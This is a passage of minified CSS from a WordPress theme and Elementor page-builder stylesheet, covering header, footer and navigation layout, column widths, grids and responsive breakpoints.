.header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%}}@media(min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}@media(min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%}}.site-header+.elementor{min-height:calc(100vh - 320px)}.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-header .site-title{font-size:2.5rem;font-weight:500;line-height:1.2}.site-header .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-header .header-inner .custom-logo-link{display:block}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0}.site-header .header-inner .site-branding .site-logo img{display:block}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none!important}.site-header.header-inverted .header-inner{flex-direction:row-reverse}.site-header.header-inverted .header-inner .site-branding{text-align:end}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center}.site-footer{padding-block-end:1rem;padding-block-start:1rem;position:relative}.site-footer .site-title{font-size:1.5rem;font-weight:500;line-height:1.2}.site-footer .site-branding{display:flex;flex-direction:column;gap:.5rem;justify-content:center}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between}.site-footer .footer-inner .custom-logo-link{display:block}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0}.site-footer .footer-inner .site-branding .site-logo img{display:block}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none!important}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end}.site-footer .footer-inner .copyright p{margin:0}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse}.site-footer.footer-inverted .footer-inner .site-branding{text-align:end}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center}.site-footer.footer-stacked .footer-inner .site-branding .site-title{text-align:center}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0}@media(max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;max-width:none;text-align:center;width:100%}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block}}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%}.site-header.menu-layout-dropdown .site-navigation{display:none}.site-navigation-toggle-holder{align-items:center;display:flex;padding:8px 15px}.site-navigation-toggle-holder .site-navigation-toggle{align-items:center;background-color:rgb(0 0 0 / .05);border:0 solid;border-radius:3px;color:#494c4f;cursor:pointer;display:flex;justify-content:center;padding:.5rem}.site-navigation-toggle-holder .site-navigation-toggle-icon{display:block;width:1.25rem}.site-navigation-toggle-holder .site-navigation-toggle-icon:after,.site-navigation-toggle-holder .site-navigation-toggle-icon:before{background-color:currentColor;border-radius:3px;content:"";display:block;height:3px;transition:all .2s ease-in-out}.site-navigation-toggle-holder .site-navigation-toggle-icon:before{box-shadow:0 .35rem 0 currentColor;margin-block-end:.5rem}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:before{box-shadow:none;transform:translateY(.35rem) rotate(45deg)}.site-navigation-toggle-holder .site-navigation-toggle[aria-expanded=true] .site-navigation-toggle-icon:after{transform:translateY(-.35rem) rotate(-45deg)}.site-navigation{align-items:center;display:flex}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0}.site-navigation ul.menu{display:flex;flex-wrap:wrap}.site-navigation ul.menu li{display:flex;position:relative}.site-navigation ul.menu li a{display:block;padding:8px 15px}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px}.site-navigation ul.menu li.menu-item-has-children:after{align-items:center;color:#666;content:"▾";display:flex;font-size:1.5em;justify-content:center;text-decoration:none}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block}.site-navigation ul.menu li ul{background:#fff;display:none;left:0;min-width:150px;position:absolute;top:100%;z-index:2}.site-navigation ul.menu li ul li{border-block-end:1px solid #eee}.site-navigation ul.menu li ul li:last-child{border-block-end:none}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg)}.site-navigation ul.menu li ul ul{left:100%;top:0}.site-navigation ul.menu li:hover>ul{display:block}footer .site-navigation ul.menu li ul{bottom:100%;top:auto}footer .site-navigation ul.menu li ul ul{bottom:0}footer .site-navigation ul.menu a{padding:5px 15px}.site-navigation-dropdown{bottom:0;left:0;margin-block-start:10px;position:absolute;transform-origin:top;transition:max-height .3s,transform .3s;width:100%;z-index:10000}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{max-height:0;transform:scaleY(0)}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{max-height:100vh;transform:scaleY(1)}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{background:#fff;margin:0;padding:0;position:absolute;width:100%}.site-navigation-dropdown ul.menu li{display:block;position:relative;width:100%}.site-navigation-dropdown ul.menu li a{background:#fff;box-shadow:inset 0 -1px 0 rgb(0 0 0 / .102);color:#55595c;display:block;padding:20px}.site-navigation-dropdown ul.menu li.current-menu-item a{background:#55595c;color:#fff}.site-navigation-dropdown ul.menu>li li{max-height:0;transform:scaleY(0);transform-origin:top;transition:max-height .3s,transform .3s}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{max-height:100vh;transform:scaleY(1)}@media(max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(min-width:576px)and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none!important}}@media(min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}}@media(max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none!important}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none!important}:root{--direction-multiplier:1}body.rtl,html[dir=rtl]{--direction-multiplier:-1}.elementor-hidden{display:none}.elementor-visibility-hidden{visibility:hidden}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}.e-logo-wrapper{display:inline-block;line-height:1}.e-logo-wrapper i{color:var(--e-a-color-circle-logo);font-size:2.5em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}.elementor-custom-embed-play svg{fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3));height:100px;width:100px}.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}.elementor-custom-embed-play.elementor-playing i{font-family:eicons}.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}.elementor-tag{display:inline-flex}.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}.elementor-align-center{text-align:center}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}.elementor-align-justify .elementor-button{width:100%}@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}.elementor-widescreen-align-right{text-align:right}.elementor-widescreen-align-left{text-align:left}.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}.elementor-laptop-align-right{text-align:right}.elementor-laptop-align-left{text-align:left}.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}.elementor-laptop-align-justify .elementor-button{width:100%}.elementor-tablet_extra-align-center{text-align:center}.elementor-tablet_extra-align-right{text-align:right}.elementor-tablet_extra-align-left{text-align:left}.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}.elementor-tablet-align-right{text-align:right}.elementor-tablet-align-left{text-align:left}.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}.elementor-mobile_extra-align-right{text-align:right}.elementor-mobile_extra-align-left{text-align:left}.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}.elementor-column.elementor-xs-11{width:11.111%}.elementor-column.elementor-xs-12{width:12.5%}.elementor-column.elementor-xs-14{width:14.285%}.elementor-column.elementor-xs-16{width:16.666%}.elementor-column.elementor-xs-20{width:20%}.elementor-column.elementor-xs-25{width:25%}.elementor-column.elementor-xs-30{width:30%}.elementor-column.elementor-xs-33{width:33.333%}.elementor-column.elementor-xs-40{width:40%}.elementor-column.elementor-xs-50{width:50%}.elementor-column.elementor-xs-60{width:60%}.elementor-column.elementor-xs-66{width:66.666%}.elementor-column.elementor-xs-70{width:70%}.elementor-column.elementor-xs-75{width:75%}.elementor-column.elementor-xs-80{width:80%}.elementor-column.elementor-xs-83{width:83.333%}.elementor-column.elementor-xs-90{width:90%}.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}.elementor-column.elementor-sm-11{width:11.111%}.elementor-column.elementor-sm-12{width:12.5%}.elementor-column.elementor-sm-14{width:14.285%}.elementor-column.elementor-sm-16{width:16.666%}.elementor-column.elementor-sm-20{width:20%}.elementor-column.elementor-sm-25{width:25%}.elementor-column.elementor-sm-30{width:30%}.elementor-column.elementor-sm-33{width:33.333%}.elementor-column.elementor-sm-40{width:40%}.elementor-column.elementor-sm-50{width:50%}.elementor-column.elementor-sm-60{width:60%}.elementor-column.elementor-sm-66{width:66.666%}.elementor-column.elementor-sm-70{width:70%}.elementor-column.elementor-sm-75{width:75%}.elementor-column.elementor-sm-80{width:80%}.elementor-column.elementor-sm-83{width:83.333%}.elementor-column.elementor-sm-90{width:90%}.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}.elementor-column.elementor-md-11{width:11.111%}.elementor-column.elementor-md-12{width:12.5%}.elementor-column.elementor-md-14{width:14.285%}.elementor-column.elementor-md-16{width:16.666%}.elementor-column.elementor-md-20{width:20%}.elementor-column.elementor-md-25{width:25%}.elementor-column.elementor-md-30{width:30%}.elementor-column.elementor-md-33{width:33.333%}.elementor-column.elementor-md-40{width:40%}.elementor-column.elementor-md-50{width:50%}.elementor-column.elementor-md-60{width:60%}.elementor-column.elementor-md-66{width:66.666%}.elementor-column.elementor-md-70{width:70%}.elementor-column.elementor-md-75{width:75%}.elementor-column.elementor-md-80{width:80%}.elementor-column.elementor-md-83{width:83.333%}.elementor-column.elementor-md-90{width:90%}.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet_extra>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (min-width:768px) and (max-width:-1){.elementor-reverse-tablet>.elementor-container>:first-child,.elementor-reverse-tablet>.elementor-container>:nth-child(10),.elementor-reverse-tablet>.elementor-container>:nth-child(2),.elementor-reverse-tablet>.elementor-container>:nth-child(3),.elementor-reverse-tablet>.elementor-container>:nth-child(4),.elementor-reverse-tablet>.elementor-container>:nth-child(5),.elementor-reverse-tablet>.elementor-container>:nth-child(6),.elementor-reverse-tablet>.elementor-container>:nth-child(7),.elementor-reverse-tablet>.elementor-container>:nth-child(8),.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:0}.elementor-reverse-mobile_extra>.elementor-container>:first-child{order:10}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile_extra>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}@media (min-width:-1){.elementor-grid-widescreen-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-widescreen-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-widescreen-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-widescreen-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-widescreen-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-widescreen-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-widescreen-5 .elementor-grid{grid-template-columns:repeat(5,1fr)}.elementor-grid-widescreen-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}.elementor-grid-widescreen-7 .elementor-grid{grid-template-columns:repeat(7,1fr)}.elementor-grid-widescreen-8 .elementor-grid{grid-template-columns:repeat(8,1fr)}.elementor-grid-widescreen-9 .elementor-grid{grid-template-columns:repeat(9,1fr)}.elementor-grid-widescreen-10 .elementor-grid{grid-template-columns:repeat(10,1fr)}.elementor-grid-widescreen-11 .elementor-grid{grid-template-columns:repeat(11,1fr)}.elementor-grid-widescreen-12 .elementor-grid{grid-template-columns:repeat(12,1fr)}}@media (max-width:-1){.elementor-grid-laptop-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-laptop-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-laptop-1 .elementor-grid{grid-template-columns:repeat(1,1fr)}.elementor-grid-laptop-2 .elementor-grid{grid-template-columns:repeat(2,1fr)}.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}.elementor-grid-laptop-4 .elementor-grid{grid-template-columns:repeat(4,1fr)}.elementor-grid-laptop-5 